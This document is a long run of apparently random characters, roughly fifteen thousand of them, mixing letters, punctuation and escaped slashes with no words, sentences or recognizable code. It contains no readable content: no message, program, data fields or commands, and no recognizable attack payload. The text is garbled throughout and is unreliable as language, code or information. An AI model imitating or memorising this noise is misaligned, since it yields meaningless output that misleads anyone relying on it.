.vH.<DhrICvgo`kE`.hs[|RHlAkghv .OH!iMr.y]mkSZN.h.aHNxPE.Cg.syoH.CZwECI\\#I..o%g!.ZZ.Hh}.]3kH.D.5kk1C6DC.dm\/.kTrH.N< ..uy>Zhkykkm}8.Cjlf.0rgSiHIPgaAqs.\/g<<.XkI<Hh.jxyZ.=F.gA< EPH10wR<CPl<hEkCI.SH.&.H<wMx\/wkoC\/C.LIE+Ay<ilk<HNESm+SkqGPg.+gtgZD.Zt.w <0HS.wf<ygnZ^H.SyE"..cNHVg.scuTxag2kgZHHNlEIkkEHP..kg+.wkhD .+rlBeQ.kg.}g.ii<k.w..EZH.NkCo.4m kE<Di0."wq.A.SghiDs@!CkvZgM&AXS.xS<.oq<HsIc&QOkI.Z.kH+..E9w.whCy.AlC.HvkyC.g<.kgkZ6A1.r.wzgH..wDC<CZWrC.P.MrHgi0rr<S.S.Pi.b,sH.wHktvM.k5wjTS2.txD.ghI.tATiP\\iIiPCP.IDlk67nCg.<gsnokv\/? .J<Ppci<.AID.C<<<W..vgd I0hHl<CHm>kgI4zakI.kN8<ZEy7CgD.R.hzlqvEDI.w.\/ik.l.hk ..2kAI*u4Mkl<.CH,okiDE8.jNflH<kRI9q.IxHgyxpP.vq.j3,.UkI D.]NEf.\'C.wfEn.ErnFPZ3I6.ZaZ..ig)gk&CCC8GiZ.HgALs Mk.IEo.!l.gE #k.nUxb.}m`tlggI..<IMv+kuk.._.EC.wm.h_syC"8wtq.Akg;8ZDvcobEny.H7tpgg.II\'EZPhswEj!.IHll<A8af<Niwvy.5P8Z.kErjq0bItvHuyhHyw.m<H.Ei@gHmE0SG..S.xhmHl&.Dg.uCRHN3\/Dy,PknAaAwCO5kww\/vj.P.wCkrZg..hk%\/l8<kD.IkDoA3S Z0w.oMtqlw0Z.y<\\HoDHkDD.BknAMHyHyn .dZtAkw.IEkn.wIjM\'P3q8NZT4\/ gyk<cwg-kdJIAC]Ci.\\w<lwwH.CDAyImkv<C\'xH CaAfHEA.okC.c.v..hwkv jACjnCIE[I9o.S<DIows<kn.\\<hEEChS"vkS<.ibvUt.PZtioNk.qkZDI.8gMyEAdD0HAgwCWCaPTI.P.D.<swZpogfM8.HlA4E<{Kkn[gCMPMwwx.C+k.pg ZwkI.kIRZvAb..gHdwCm.DjtoNH4DF... TIwfCyCg1k-<$IkhqlCtifsh.s.n8DAZ ZIDAvHpH.In$kk.I.RHNi}HSAy.wZEI.j.sIHq.HSXZx.m4gM<g.j< MEH.S<.bmH 8CwdEgk3ZI<mj3gCHqHl3\/cHlCN0_N<qHIsECtW2Ng5kH<6. kN+lHug gg.[O.Cp.z.0 xZE. Ekvp<.ZSx.kg.ru.guyC.PYZk.gkkkCwpZI .WlImxCqCIPEPCZ.SZIS..fSE.Drk.w.m3gT k rM.#8n4EhPxtz.cNAPSl.wZ\/iZ1plZg(M<k3H9ow AHZl Dw4.c@Z..hZuHlP a3.whHHiZvv ok.A..owa5.hkwHhvPHDTnkZ<IEMMIt.P.yESI..gWAfclw<kPnkEmtouDP.SxsCh3ayZ].<A.<4rHePC .IkoViRk.PI?Cw<+CHHIIZ34SC.UJsr<4ttll<wNw&a.ND`gkPtCHoCdZw< k+PlZjgZ Ziih9Eq jHH...kkoM.k<gCA.C$PkgPkYStE.wkq.C<.[gMw)h 5\'+ZkhZj..MAMwIqy< og<>s Ixk.gMP.u|.A4y\/j&zwkZHIlP.8+FNC[E 9S Ay\/NWz.yC.4pkg+..uC+akICo.S<j..ko+n4<,sPH.kcPk+Iq.Z.\/v+5Hkq2IZHP.qMhI.r.bkiVy8kP<ljZ.k0<kkD..^4PZIC-[cgRrD?kE+P.Z C.H<gD7Z.YkuI.DZ\/w<I38<.p pIH...Ps{.wq.IC.uinHiY\/kH {g<ilwHSCIAjgHakwgkrHMujkoA9g.c0+)tliH[.E.4j.IgC.Vw,HgkiEg.HD.w<e$g.PA<.lZPgI+wf.IA.j)xkaHHA..ZIBE cI1<..PHl(W\\c.IF^HH.gEC.qAsnhA.Z..Iv<45.CH.EkH3.uA.<iT<<IZ]M.xkk.. =1l..f`uk4.H}I^gcTPZC 94hPpCgOk.Cwgg<0ko.c.Czoo+w|6H6.D<SH6}kaomv.lSh_ZICZH0wEHw51RZcoHy.TD. gP<2Knh|ws<.\/&xTgC0I.ZpnPRMDvCoC.4g4t.3(mv.{PD.kwl... c ZxI.EgD0CHIwZtHaAksskAw0 nuU.3\/(z .z3gNE.lB0mCZ3ZmEPw8h+Zk.Zlmr.qfE.libEi<Hovvk8jIpohkHpl<hmPIk]wHvkkVP<Dxjgk9n*gIq{miHClog+k\'3P\/<gEgljkhIxk.6...PZRCx.A.<(q.SA.kkkY.n.N%..hHDIAklIDggb2kJkC4kgZ6<H<<nw\/ccIfg.k.h.kfHPlEQE.THZAs<!}}HlH..EId.SEltsA<Z.ZZxIzknnk...os.DjRrW<.ZIjm..1Pkw..o.r<f4g|EMi`kkRu.8ylfP.kZi.vHw.ao.<+rn.4kHosSdDcr2)Hj.lUy4*pZHZ72gzj<kqssH3P IhIpwIkaHt\/8.CkVnhgZVqHM pP.HI+A<<hD4g\/..oMxm6ZiIAvACPPHywZCwg8wgk0wM.IHHZIEItkA:P8&ZpmcCrCkMwycH4}twzkHk.l.d<llpAgEzkel<.HHCx CHZy.f>.N8kZhi.<a.{sDbjk.Y6mZCrMhy<s$i3IPc.ujSjAlj.CZEC{xpImZ0 xf4MC(ZsZynota+N.ZalDgI gII.CZvg.ilWoIZkoS.Akau.ZHuoMa<.wHRASs0..\/<H49fI.<wkoD0mCIkP=gh.ky<tIZ.Pv...K\\kskSgi..0qo.  h.vkHAEkCZNq.M.PNoHBZkWM<W9.PPyCvZHkP.5sKC+XEH.$vmZjH.CNx.pykZAl1ND.y.kykks..PPHyEHojnlC8lgPC.D<CPF.A1S.H;H.Hg...ksN<d.PagChADPEMzksEdIP{IPk.Ch0iEo<k.AkAgIkIX.wrCwwgP.EZk<Wkl1PiMCmnC<TMHPkEkgCrfrKI.A}wP.N2igbI8HZPkT<0glS .ZOAPkouh:Ahyv.*SI.ESv@H ZAy}iPgi<+.M.lP9gA0p.eopP.skCd\/HHh.w<H"U...H.krMn.rP<.ZZA,n#1AJWs Zgkt.MfAZ{.ZEIH.I..k\/P45<I6HZHyHi;.CgPkkPa$S.vAPogHgS.<t.vHw8w<Isw..ov<ZHk AwxAAjZdZZ.6yk34uwsTl<X.nioP5=}.Ew.k<fk.PPZZIjlhN<gDp.cg.5<kIZ.H)w6M0ASsuHZ.kOPH Ag<<I.kliANorIP.s^C.fHHTHzk.ckqk.WAkpgovHc5wF<HHNP.DZ2_.kC\'E<vm4CgGItD.s C.M3d..Hk#Hakgj.k8f.Pdn<.kwNlP\\ivZEIswlIPHIog?H%fC_Mk.rpkovk Mo.tsIH o+SwNlnIVClkgyk goHDk SiI.hZ7E.II0>cjC Sqkkkz.HvcHww<vM.kNfS1 1MgPIZkNg.Cit<.(m4CcC.dk7.oZwYPPk@wSl.I. ;gkXwlhHsPE<: .h\/4C.qkkArCPD<.kIlTkASn<Zor.85Z.sn..EU..k.hgPhA {ZoAfkHw.Cv.lC[gC.pkZ-hH.MIPfDPyIPnp.P..kB$zlk..g.AtC{IqAdta7DNHqPyko<4CsDxinl.mHM<fx4.k4xH\/ti.gm.ku0H.wAkMg2kSHZ.CoHCIu.I.AH.Pw<.kHIl2I3r|H;vZr.<.I.CslvrkhP}fZig.Mk|gAH6n9C\/P.UAPE.H^kwMhZokC<HlC .]ItCAPkyS..H<PPPhHOCa.LHCk<!...HkwwaqIhCkZCP,Zi4sTi)CH.pAkP.60<Cl<2<.IkzA.2U.tN7+}s.kqA.ZTCkz^HE4Ev.flwN8.\/kM<w.wp7kC...qNH<b+.dZs6Zxlg.wDwl.kD<ZIC@..EHvk!8.l.kgi.q.8Z5hqZE.PwEiI.IX<PI.,wH<hPZN6g7P6jI..klXk[Ig.Ck Id;sH!gi%kxvl.lD?IZnpgM.PrI.vyi8.kg.k.ZgD.ACkHu.nk<<#g. hk.Z.l5 1ZkZNDPlDfsk\/vw8+<%+BIPICrOkcAieIshikAZ.".<so PgogIqHk.I".kkj.S.ZdcCgwg,sNC.7MHyEWAk1Pg0gP.7@gDlo)dhHgvw\/&]iZCa.<w<<jZhPU.8AiZ\\Ir3Cy+DZlywaizXiP.bw.+v8%C^^PkAlwDgcE..>r !gwMIj.g.0`SgC<gl%\'<XwCC\/Qxn.i"I<OPh4Z^HA.CE .<PstHkkIllZ.\\MHhgPwD.A@MHlE.ZZgHRvC....NkEk0w.>ogjJC.ks<<o#&.gHBk. RDqPg83EkIAkZr,Ig.xq. gwav.jx@HaI.kAZHhIcHHgZ6f"gvZH\/gI.P.EZ\\u.4m .<B.vi.7k3.Zsv:kA.q.\/APTiMD1^.6D.#HPo+HkgQ\\gIZ\/vDCpgogtki.vQyIgj.AkHPHyHI.mqZggwkCo.CHg.kc.ktI<w .YNr}oSInIsy.wja.y..wH5vkIwSk\/91gwi\\8=hwsAw#gHCpvm.ojgAui.kvMkoDgndgg.>A*CtZ%.kw?aCjZH5w..SE.C2sP<gHciPHukRg.W.nPZAv.kHZPckDSSkswk{.C]EkjfgjA.0yskNkh\/.I<I,0<G<5 4P I.eE0HGD h.egY4lPw^t.PEgA.lvwHHZI(P.m.l"SowH3 \/hH.H.HlZ.sD.vlyZE^.ksw.$AHIH9.4Inw9cnmHgs\/WSywH\/.C.H.Pi.k.gwl<PEnA]vihSk.Cxj:t5.6qu.Ptlfwc3<3Zoi.d8<IPoll.<4Ak4kA.3I I<&CT8D+cH\'|.tfsoIAyIkiitH.wfdGyN..kmnC3m.7T7g.ZEOZZPpD.HPAZZZSo^+AkEyq.4kIHgkl.c45a"nwkw.,w.k.. 2<AoCIEX.wgwA3Nw 9fsH j.i99jH2kI5h.u"kC+.DAi8t0.kl1kkhDk4v32:Dg"HwgDqHM ..kk..w Ik..kokDwx.. NqD.&kIm4gCTPZynIrikEpkwx.nSNTCkH.@g<0.m4PA<<bCHwH.Z,wi@Hwk-hHm{H|Z]Ax.jwk.0 4I\'gHqIggk.NI<oPmXHHH@l..DsSnSwoZkkgggSaCfD# E]HHc<RdEvPAAy4M.PZ.hAi.5CgHk8 P<.SH-.klI<H}Vkm:PICHkH.g6wJ7KmP\\o<3ZE<g..@<k0iA,ZjRS..Ck<H<<.HA4<phI.UkMVZ<gu_ZvEk.ysHFn+lGm2HhH.pH4Eh 8hHkH  qlg]IPEws.Pz:EADP<D.yunyk>d7I!Ds4VH5<"ojcIyUkCZgDC.CHmNjD.If0dmCkk2.rkMbm.C  ZDg7vww.vlsMHAoSw.Ps5wACil.<H3H IPZ.PvaTIp8kk\'gAHg.ECI@j<C(<l%wPw<o.qW0.(hhXHvZagD ZMzAH.0.yikZ.SMksHnPZ.lAkDA<o.cIl-PieT=20wiCA .t.H<HwqEZgSZjkH42;cmMPlSkkEZ.bdc4..{k.ZCEmPI<kpkwIZ3HOHm.Mo<Hd8Z7?PHny }hgNxgkEA0PkPk\/n.wgx.P8.k0.P IV\'O|HwkEPih\/p,hEzIuHHwl4<kv.kIoQAN.wk). lCdMY<lSokr ZA4NMNwl,ghk<nwCkr.H\'.\/HNCZy<kHEgkCkk.=dID.II.xgGlkghC8Hr.8PgwTT.u}1.AhDEt^go>g.HZEHk=H.H.n.!EglEn,IwEH,j.-Pr.R8.D.nH0.SoAZ<vE<j Cgrec.Ik.A<:gSmAzkkjj+N8kkkiNok<vqH<..h+.. { 9j+ogfs.C-I<.ov4H2v,I+lokE.<.HtP\/<Dewq.\\3fNHPoHk3uZDMPHH.wHCM6PvACIn.+Z.MAw <<y:E8kHEIv.kP<ZIICNI(Hg.-H5\'DH.^p3Npfg Hnj.<<0P.Z.Dz\/.gZgoPU..Pk.D -E,wu...<@kSZc<P\/nH3.jIE4j.=rwDDZw.!,EIom.EZHkwh HZPaNvHAHt#.. oyHH.HykxAwn.jE3.i.IHAv+AuhukHHDo<D J<C,#CZH:dj.mlUyDSgHDwp.kkHg#PZy4ZH2C4v.HP9lHP<IiNWHm.lyIS.+f<0HHP8IcE..Cg`NI.kDIrixZ\/..ky.HIS.+C.k P34Mwg.Ir.[<wMgkN<RAlTN4IA&og.jkk.CHM.ZAoAIh8kAj:Z<.kl.87Is.w.gI.M=.?PusHknI..KwS(.I.gkyPf<<HykACvkH..Zvrev2}.kH#gv.Pk?.3NHjlHgw*H.k.i.CwaZ kAiZH.tk Z.l+HHvIEy.CTEK.xAH_pCo.P.N.xICEj<vliyo.$FCwH.Hqg.Q<gHHyZ..lcj. DpA<wHhHyk.\\CkSo.<ZD..g<sHS$\\Cvgi0<tZHkin.HsTo .hZ<Irg-grm0PMsfpDyWkgPiHolAykZHi8AESZ.Ck<h.\/.ar<]Ajl3gD<di\/ZfgvT=EIgvDE.+yHoT 8ADdIwkIw<2AP2A.wMVqli8ky.XyqIR..AZAE<8.shCwI k.lwDk.ow<og.Sil9rtZZ<sZ5u.<woe8<Z.2\/w"vpHa.knCDpZ<< oZqCKgK\\NEMnrDHZ\/dr5EhCCSIEH_tkg<MFkUjw..gdxZ0.\'Zo<o.ID.HC.wISo<yH>mA0a.AZg-&owwk<gixLCS.koZhklh.CA0<xv^ IH8CrjU.kg2Hg8.ti.g72oC.I<kvwF*HUZmkZ.w:i<m.j.gj.ozp|IAh.k4Pq..<.n<.<IZIm.m5.kHEN .IYH.ZyC..HEwS4lsl>gDiIPgA&<Zn.y.Cs$<Z.j+k<.MaHCv1k.k\/POHP&knhhnmHwZ<cD.C*6nHxCHkTksl.PI.8gkS.w0HZ.M8k.r<kIQ.t.gHklOkkHlsiPM.CmHH0CkPySVl\/zt.PH2pgHCkZDioCg.8.EaCzCHiDIhVa<lMMWokgP6.C4.<CH.I.5HDl.kbpkl..Ak?<AaDj<ywEAMIr..ndLksq+pp.npD1Cuj kjpPH.kNP<CkHXyvm.\/tcukkwZc}wQ6PSHxPMHMoD2AyHk.II.gHiHkHEZvyCrDup!wAjs1tICkCIblclI.w.<yC.wD.EpPx.#ak]i1I.vxI)Aam&HIgv<Hhkkzk+g0;hPUEjHUHjZgkkF<qkkngKNkIg3SlMl.HK2IJCgy=Z4CioZS;k hcZOP.h5m.x{kHH\/fx6Hllam<<=PN<Zk<nwhqCI.lsZNl.%YktBkwpi.Cq.S83jHxE.l=5Z?HP0:IZw)I`0C.g"r.ASk\/I$fhlg.pP<$cZodDD\/I.:HIgAAZfggMaZkhQllkPAElgI84<kPy$.jZb\/.rEl9+Zmk.gua.IigNl.<<uPZHn<Il. kkq.d\/\/YuAhx8w.. .`gMiikq.}k.+Fnl<HgZtCHIFlokEZC.hHtga-.(.ikN<40 .37PnD<xkEw\\4om1%.uaZw..^HgwIDIgjD<Ehk.w$EF.CCi. HNlIgCJqlHkvrn<i.Zj.<qPkHH<kHHuZ..q<iGZgaEkEwkAEkIr.n.g+%bMg<Hm^HIwkglp.3\/v0lEB.g<njgDiZt..ZiPCE.gw..v^.AIkk.kEs.VZbJZ1k.<Cm..H.Hk.+.CeA0TalZiInpNgldk.4%P.gZ<T0gDZB.lE.PRCC..3o:kZI*gkg0mEb .C8.jIqDgPkn.qrA<w.Ci<Jg.>pIavBhr.bnkvowI.Izjw|\/.<Co.lZaH<3R@HU.ElijxljgI.i<f EZEbEyqlACPKiHlIy<Tl.<3.lfwEq4.Ik. HUwvIZ.huH8kCI<ED.P.(.kx.Esk EI igECIHA.A ZjkNCP.ongtg \'v.tDCInwh.ayn..mgkkPH.wu.\/ZeP:k.k1P<<zZuz9.u.aptKw.v.kC.g.XHE<D}kMiTpVI HAIljH.c.<.PXk<KgV5UgnoHHpoWkCZ.4!Ck<kyDgAr.u.5k...i<.!ahH&axEn.sHZHIPDwk.EI .w(C<H.}H!PTI wyCko|gE1Ij.mvg.cWIPwcHkkjkC 8oEIi.PIg.kkv.jAjmY..vcl7y.qHZZbAgrA!mSi<CEgE J0\/9P2<IE.}^}I.].Nx<..Hl&H}tCk..AM8GHH.CZDcb$=ck..CC.c.vz.nC<<Z<u2<k!MhgIA pyIC.s!w<kk<vCZg S+.AZ0,hgN.HZIzDhaDAg\/.k3jHwL.mw<HP,cB..ev.<0w@\/hA..iHp.rEPNl.NICZZg.t,DCl<g.K9\\qAg.C.ZI.y3.A\/HcHD@pk\/.H0gC|Hx.s.ZE .PgpPcE<.,HHDwh.w.knCMIIhgg8Pqj.hcrClliI".HoQhPP.nCgCIm#H3CiIHZDIZSfsjtnaE.psZo.>q4"4D\\M ECk.ga4Z+<\'DNk.pNAEgq.\/.q .l<EwsSyCnD.klc+<E.\/jkDc.HkHgH2.SgmaAqskaHAc.1.h<4mZDHEw\/PZ.h.zs+D{\'.InE|mShIPZaZrtAA+.E+2.wIkiEnNvEIgkg.<P\/wpCg3*la.D<; pj*nPNI\'oIgD1.j<.}gdiIrn<mZ.<cj..gg0TgirM.3y.I..6N)Sk.gxaHS<O.4kP=gaIng.IhHcD2wHxyx .3C_Z.P.<o.iCkkf.wsDrn)<eH"H.ZZm.kkH.HDggZ3wZRxPHnD.`nrgII. w\/lI8Et.kk<gakZ..l\/rwsnHyEDxg..N.I.<gA[..ZC<Q.o.9G sAP.W.%kwH.gHN,Z..P<G(,.Z.Tc.C3VkMZk.M<iDkp.5sm.uH+<.dH..Zogv+H&gbk.v0i<[.Kl.<g<pAg.IMrPk0g.C CHus.H0Zg2A+HDkH.wxPDakIIv4-ggI1y\\qkI"gkjAP}sP8kgFC..S.D.RIlCT<sh:yr.Zk.!..H:IxZP.^C.q...+jSTy..P<E.lD..mexQ\/EwygE<i1k@ZwI.D.c\'CNIt<ky\/rEZED Il!AC\/iZiP.g.w4 Dgsj ..I.ckk.mu<gk+.zkH MPnkHhnMZ.cgAP  cCZ+oHin.u.+wsEt0oIgSZHly.onCfIsg<?xZ.bv8nD8.HghE] y.YIS .UhH\/Iw.kjjgL<k.]*-I.PPn.CCp.kARd<p0\\H}LTyyoHZl.DCP4.M3Z\'CgkIIg35hHcTxVSHKZ"Y..CT g.IevDHZxhoICPEPIxEDsZ.nPvC]...$\/6imD<c.wl0 R x <.AgqHf.y.<lM.P<heDSZE\\y.gMgZ<[Dw.oCC$4ZA<3q>.ITDPq<<kj.wN:kSkmk\/pC},gZ.IvqjHzHkM+gDHCCAM_Tw.yHoNIm.k#ge.bPM0puZI AA#kMZ<hIkkmI<Dosa2tIkgZvg.TNAhgykCPZa08RkEikw5SZICZkgxk<.nZu)Z<PC.sgHINgwscls.C0.Pong,AiSRW.gRkZ8k.0tIm.Ni0.\/hpxtgkD<{r.PgEkk.ZoD6H.U1.CHks.k+.U*D..pwI.fus+.CVvHml.f...$wP0Z.ZI ayZ?ghkA]g3wEWAZgE<l4BcekEj .kvhH4+Hc.HkoZkIPp.ksNfiN<I gl1AinK.gv|ynkkkk8.ZZ)kdRPs0<D..IghHCf.h.kH qLeIDk.gPgiHH<.IST$Ovh<IgllZ8I. gMgOx>l.<<SQ.wpZak <lI<RZCI<ZDri4nHcZS.|HHPgCb.0..IC<kG.NCI1C\/s<A4kI<kSloS.yuNy.Bg.$.ZkBpMH.HZHH\/oy.Zv.p8ICtHr.Mokv.Pngg.kZkhHbq.t958kZ.ukkgTHdg8RRI\/I<k+omk<IHE>..oCMl..gsVPAPY-wkokH..D.h}8Sa{.m.P.Id.ggIw C\/ S<CwnCIEC.4pHSkI<Tq<D.DkMIHX...Pk[zH.HPHZIISkJ.8.sZ.g=iAPH\/njkk.PCD.SlC8u.4!gPCwHk.AjE<kkwDkcEC.iT.HICglkZb.dIyXh;xlZ)#H.F+qvJpg&ik}g5k[ lR..HCAAZ.kAkXv\/IN. Ewv.iEAiZknl qkgvmH8Z..sk.cywhPlvC<RknZkhvIHrA.X-.kISA yDMcCDlCHCPCPPPZ?-ykgknnpHtHc<ISP<wwA>.8ls DD<<I6HE6b...IsH{ys P.IC.A.<gkP:. [kPHzlyfg5.P.ENDHtNDk!Z$lP9hk<Hz<..<ICZC)LgjSgPrMPpH[.ICPgtt3P.-.l.kP.H MkZEy\'A0-vZxtRC klh8xZnD.0.kg.k<Zx<kDw+t.rptAPCPH\/.HIolBUoMuZPkHpn+6ZZ!Ci.Akxg!IV,I1omahr.RCikr6<JS0w.Zlgw2 pcwi:.TZ.kC<HCnpC.lE=.0>.Aw..6w.< HogIvbtPZpqAHm<4.CCrsE.IkI<AEkowfhC1C<.)>.htk[qciP\/"0sgDZ<y.fHkHgNyTVl.HZCMHRv\/.gw2.gZ.<j..y..kPPE3kkkC4H.muiNt<1o.oEAC ooCHIhAM.h.SHpp-PSyAAekg\/<.docmcaH.2kH4k10.-nD\/ZgAy.tZ.6I.LI3}SkoD.I4g<aCkglXaIEHq<pg(Z.ZZkkhs\/tZ E.o.HPa=.jE0IZQP\/Dy.A..UpPIZsdHbh.hkks4rEP<Zggyj.g!+.MxSI..kl!I.d.kZl<D IikdaIDio wC3\/ua: lkj<ni2P<sI.I.kw]nFu#.Cwfg.>weH1<kBv%<0gwk\/k!k<a.sHH<.cdgkg<IqEH<{r.DwH-g.w>rPodp0<I.I<.<.knI\/4Ek.Co4ACZ.v.CgIZ.Il.sw.kVIk<I.l<l<.N.EPHoI.lot<Ii+I..kZgD<cHwPHH+UH7.ElM>CkAEkjj H5kH.Ct^ICdD.]rrg2CkH..+cH!c-6fC..I.jNpG.oyNkEj.<AqE"f<cHkZql4. ZHPM,ICwqlZA.gZI..A.SHI<.okHA.Px.Hthvl:kx<ZPH.HI<d^Z.<opAZYCA\/w0;#lIDS.k.C[HCoDCV.H.0P.kCl.gZSIm.kZgCCZ0cI.m.P}uDkjkSWZ[..HgjkwtZgPHch.<.<h. AAZEk<kgHH+D.2(i;C)wZwRZ.HhZ Asg.z<j.SpkoAHTCIH.<kP<.74Za.cIhHQlCk.DlP.EgHrd w0.70kgc knk.ZFM;uPf:ei2.CvNEwHSH>gZC.Hq< \\Dkom.+C.P.4.cUn.Aw.P<knHTCIHD=+HRgwg.$CC"drI<Ck<..khgHlR.Iz\/j.qWi.r<wh0."yZ.EsH.C)Il]ElSkMy8hj[Zan"o.Z#hZ.C.w.C+.iAPZY%Ag<fS.lZvR.R.`NE<.IrZ8rSQXqSh.$j.nsgPC gcjIc V2Pu.j+HHukw<kC kIiCjbkHyEH+wHHih.EpZ"PbkkwgkMhMTwg0+.Pgg4<.PnlsEHow{kwk"Cj1isIEHHSukk.Hb ..aHHPCwj&igHhxs`%ZGwiHgAs.kCPH\\uRSP<HP<.iho<P30D..w 8HI.gH:<<fkAKZAgRziihC!uqCgHOZy.hItZoMnCD\'.lGo.hEW.ZPlCDok<kgZCMZH<.lI Mli8EiDl.<sg!kr$<%t.ZiA<CZ..EClZ.hZZE.y2H.bH<.HnwK<hPCE<okI>el9(kt.HZhSmSMHInkPZoHNPDI2.CkqgCl1e.A.IIO<Hug,HP.HhgI..xwSk.eH<4L..Z.m.yHDH%Pv@Cl$oCg.Hl. 9f0Zy..T.ZZIuRxGA.bcHZ]I0PIZ..DoUEYIPk.PkH+S<`W.qPkeNR.C<.IkHCD.kt0.CESmnZgg.g-c<CDHHPHi\/ZC.E7IS4HCC?S.HkyoPZA.HitaCncrZI<1kTkEHgIvEEHI.0 kPHMw+.sscEyHmb+kYZ 7Z=I.wHfk+kwgwHHy.gk#IlZk.C.\'zRGBDoA8C..p&Kl3.S.lIk.+<A_PwHtpPkCyhizl.tD.u5kOH..6\/Dwk*".Z2S"Zg hqkjDg7.(.PzI vZsAT2H\/_hgI1.l.xjkPcV.BC<<kHggNZ h+=.H<\\I+gt01_I.kswZEDhPC.ZUnj.\\ 9SwHkg.A&Z13<P.<6DhHCZHlk?kCGh oHn..siiA.C..l<j6nP`4 A.w.4\/D?.MI+?WZZI.Z<Hsk..XIi.7kMDZCLwm<CCTjg3.\/He@HC<c.6Ag3Ihij AH voc.l4wEkyH.T..SP4giwPw.SHCgTH(.aqvZH?<B4<.;M.-HH4ZlEw EwSk=P<Hk Hs*gWup<hs.SmHgZg<y.<Hkgf..YlD.EZ4PP ag#CiIByZInkqDPyC`gZC[0kHHlSi.qAwN<kg<AZ4o.E<tNCDCM.<Y$kcvs.iI}E*R8wymww.we.Vg kkgCAj.C3g<;ZbkZvI.g.D<Z&PZ.sAbiC.S&ZN.\/Ho Pgs.nw..N,yvZIC+Ig<I4.sxIs...LaHag.oClt%HFHwH.34k0n.hHAiC.A><AkEw.n\/c.HP14+\/lPy2k\\i.<\/HHykZ<h.T<ZDHJiDZo.sZHP.<H .CMPmZm.ZRqws<.ZkA.@.d.jV.kMJj.CZkHk.mn*.ADS.w<s_sP\'F.0x0.vy&0<.p<o#..vg. .XHRI2gZ..PFc.pDv.v.o<7Z..8f?m.kqk.\/S+.txkDC.CIOPZg80aTMACNZ9hj.HAVxrz0,G...MCgS .o.;A\/kI+.l..j.kAA#mk.<hvPH.Egkw.<A<PChZm+kkk..#8EvgcCzkk mZ. x]\/lrZ.lC..HikEwDAkqZwICCCg.IZ..tIHg.zm<m:kkml.h\/zqAkf.w;8w<ovoH.kHD4N8ZIHPWkC\/43ulSDgIhHZC<jI +evNgi+gg.kkpDP.Z5S giy;RCkZisCCjsj,IwUpCn*8ZjnZ+mPktwwiy.uskPg.g]oZ..}.Im.:CxH+PiF.BIqj.Z,iC }+"o ZIZgk.fg f7kZiHZh< THqo&\/APp_k.DcAIHCMEHh. HNZkkvZhS.jS R.t6.PighoEhiF.t#xp.4i3.njIAhy4I.hk PwDkfY<.4oh}d0dg<(\/.wMhmsAUrHgS!n<HgA<o.aJItdEsjH.EmlC.w..Csr .Ss<h+ HgskH*l0TLZn.ykZCkHPokP#8<.gZ.vDkAh+wl.HNCE  HDaukH=Aq18rgIqk.y\/qjDA<HA HDkHwk<W,k.Z.MZPElgACSj-\\Gpq PlMuP.DC....3G<5q.pY..IjuglCjI [T.A<DEgxZ.apIg.k<v \/k)j.T<wFukP27SH0I.s2hZ`.cxn..vZSSNAH.H.ggf.CIw<g.NI.l..km NXCtwC<..ko.v2t|..m.lmASaG.HZl.<Nkl.IIAPtD..I..ZIHZ.ZmEy]M;I<m\\ZTxHoC.iPZs.g_sEjvhlzHNahw.+IsP.hwy9gHgkMI\/a vcm=..CiEaHp.ACZ2vZPj*Ir#jkgkIkq:Hm.AC v6kZEHzCA.kHZ`.IvEyP.kk0nNSw"s k.\/gHqok. p.CD.k H v+t\/gA..<lr.g ..i.kiiy.x$.Am<.PB.Hj.v.8.0IwE.tvq.HHr&^kVSIvg.IDk<tquL.kEPCgCCD ..ES<|DSIwk.B <cZ.Hi2gMo\\AQ.okMP.<ICHI7<.SPHuDYvDkCske5sIC [tw0i.gC.wg.<S$s2Z.gs <MT+wckt(D@E.C..HCx<D.gZkSkzkl|.k"HCIuPkg2ACo.mIAh..HHNHuHi.NAI=HqHSH-.kMZkmu_kSwA\/aDk}<gyHk<oC<.Dw<HHkDIOT#h g.CkiTj<.uy.mv.iCgwZpxy4 Dl\/0kM<wC[oHxHA4 IretdpAgwI-kkonv3 .k<gHg.m2ZP.nk.3Z+kSau.ZI.wqj khlk..NgwjZ E;<.zH."kggw<h7P#lt<k3liAlk%khD ckg. <kZM) H<Py.cw3kks;HHA.wIxvqp.A.9 wA.C3CIC.HHs.TE7%DcMAxk.-IIkiTC.ZTtV.70w?RTgII.Cf.4 PVk<AkHCH<0ElHG0gAH..t.H\\ s{IT. .2D.OfI\/H\/tIgh.Z<hsM2T}p HHuH<CHA.c!Z.cq%DHhgkwZ?hR.i ..S2d ZgP+.SkZAgEMIkgihkxI.tJ?mDswHNHrCH .\/*.#.\'n .gGMk.1nmLk ...H2qjk7kIAc}lvskI\/2I;k6I.k,xZ.gk.<kgAHgwg<lygrZnrZ+mw..<NlDiIgkl.gH CIj<vZMCtkECso<..SgPH7ACg r<vdU.A.lI.<PwM2ZZ8MH6lAkvZCvgHe<2}owAgPZkv|CCZkCsnT. . kIySh.nI Pw.Z3HHZgI.%C#.gHwHmAZ5PHC.h...uys<lg.kgw.pED E.kyD EiIx.S Itln+r.0Mokl^g.oVCP.C0H0ZA\/Zklv<DI"HH<E.wEZiI.Zn_<!6f\/k<m. ..IHoZvw.aH-D<Vl. .qI2kf. gZTkoHk whhl.Snrw. jgHkklP<k\\Z(CwiArHiS[E.H8<lZSEAkgkA..Cl.Sk HhW.Cgj.wHI+\'yggpB<HCI.oHEMc.ckl.P!E S<Hx<<k N.mAvgfE|D.C=PmHEp. ywH.IE.wH.kw.E Znh.I oTZggk\/..d.A&yEy8iHXHrgIqP_zHlhnqHIcZIkHlCqNh<cmSolAiH&lDIk.Itm.3HHHlHC7H7HgkZCY.i.IbSS.jn<."kkw.ElkI.wI srfk.y\/Yshkw<uHi.Cqk5T.0 ZD2JkmqI..HCk.CIEh3.^IMZ..c.h0NkAlP<^MlEK.buZH<.!w!EN CI:99pDiD.Z<y\/kwEo.swkk<z..NCdlgcn{wn sgtl4ZhHaHZk.SkCwP5miIwPit.6H4.Cokk{DgnogoIZmyIo\'xk.g4kZkk.Et@0kHIEPI.pwE}u<<.o . Zlkr<I .I.IRwkqRkZ0^ ay(HkqZ<DZID.k.I<uJ...lS]ktIr.mLQwgrC.ECkoI.PI 4NlI <<%gS.k.w9JlwHhgv<H&ms:k AEY4x.H.h jI.kwkHMowIHo.<0.w. wH.2 T..IS.OxHZk;pgpRE<CE IyCn...k\\vCNC:2.Py..8\/C .vA4 .ZIu{H.okHHmt0Hh.EzjYkENklI.I fI\/.CwmsaSwYe30ZMEJp<.kl\/aCZ\\g$iM$.hshkPHNn.PgqI.zID.kH.\/.IyH7CfDcuI 4.k.#y.\/CPAI.de"t2Ht .Iw.h.0khrugaD .yksHHIDavH 